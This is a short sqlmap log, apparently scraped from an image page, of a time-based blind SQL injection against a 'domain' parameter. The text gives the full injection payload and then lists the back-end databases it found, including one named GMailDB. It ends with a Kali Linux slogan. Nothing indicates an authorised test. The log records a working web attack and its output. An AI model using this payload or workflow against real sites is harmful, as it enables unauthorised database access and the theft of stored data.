 [19:16:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: domain
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: domain=shxca.gov.cn' AND SLEEP(5) AND 'TJCg'='TJCg
---
[19:16:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.7
back-end DBMS: MySQL 5.0.11
[19:16:02] [INFO] fetching database names
[19:16:02] [INFO] fetching number of databases
[19:16:02] [INFO] resumed: 3
[19:16:02] [INFO] resumed: information_schema
[19:16:02] [INFO] resumed: GMailDB
[19:16:02] [INFO] resumed: test
available databases [3]:
[*] GMailDB
[*] information_schema
[*] test
KALI LINUX
The quieter you become, the more you are able to hear.